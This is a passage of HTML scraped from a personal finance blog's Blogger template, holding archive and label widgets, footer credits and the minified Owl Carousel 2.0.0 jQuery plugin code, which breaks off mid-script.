<option value='https://www.vernongo.com/2011/03/'>March (19)</option>
<option value='https://www.vernongo.com/2011/02/'>February (30)</option>
<option value='https://www.vernongo.com/2011/01/'>January (27)</option>
<option value='https://www.vernongo.com/2010/12/'>December (29)</option>
<option value='https://www.vernongo.com/2010/11/'>November (19)</option>
<option value='https://www.vernongo.com/2010/10/'>October (25)</option>
<option value='https://www.vernongo.com/2010/09/'>September (25)</option>
<option value='https://www.vernongo.com/2010/08/'>August (26)</option>
<option value='https://www.vernongo.com/2010/07/'>July (39)</option>
<option value='https://www.vernongo.com/2010/06/'>June (27)</option>
<option value='https://www.vernongo.com/2010/05/'>May (38)</option>
<option value='https://www.vernongo.com/2010/04/'>April (24)</option>
<option value='https://www.vernongo.com/2010/03/'>March (10)</option>
<option value='https://www.vernongo.com/2010/02/'>February (15)</option>
<option value='https://www.vernongo.com/2010/01/'>January (27)</option>
<option value='https://www.vernongo.com/2009/12/'>December (22)</option>
<option value='https://www.vernongo.com/2009/11/'>November (25)</option>
<option value='https://www.vernongo.com/2009/10/'>October (15)</option>
<option value='https://www.vernongo.com/2009/09/'>September (12)</option>
<option value='https://www.vernongo.com/2009/08/'>August (8)</option>
<option value='https://www.vernongo.com/2009/07/'>July (9)</option>
<option value='https://www.vernongo.com/2009/06/'>June (6)</option>
<option value='https://www.vernongo.com/2009/05/'>May (7)</option>
<option value='https://www.vernongo.com/2009/04/'>April (4)</option>
<option value='https://www.vernongo.com/2009/03/'>March (5)</option>
<option value='https://www.vernongo.com/2009/02/'>February (6)</option>
<option value='https://www.vernongo.com/2009/01/'>January (6)</option>
<option value='https://www.vernongo.com/2008/12/'>December (7)</option>
<option value='https://www.vernongo.com/2008/11/'>November (8)</option>
<option value='https://www.vernongo.com/2008/10/'>October (10)</option>
<option value='https://www.vernongo.com/2008/08/'>August (1)</option>
<option value='https://www.vernongo.com/2008/07/'>July (2)</option>
<option value='https://www.vernongo.com/2008/06/'>June (3)</option>
<option value='https://www.vernongo.com/2008/05/'>May (10)</option>
<option value='https://www.vernongo.com/2008/04/'>April (15)</option>
<option value='https://www.vernongo.com/2008/03/'>March (14)</option>
<option value='https://www.vernongo.com/2008/02/'>February (13)</option>
<option value='https://www.vernongo.com/2008/01/'>January (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Branding'>Branding</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Business'>Business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Financial%20Literacy'>Financial Literacy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Kool%20Adventure%20Camp'>Kool Adventure Camp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Lazy%20Investing'>Lazy Investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life'>Life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life%20Insurance'>Life Insurance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/People'>People</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal'>Personal</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal%20Finance'>Personal Finance</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Perspective'>Perspective</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Real%20Estate'>Real Estate</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Reflection'>Reflection</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Stock%20Market'>Stock Market</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investing'>investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investment'>investment</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Template'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var 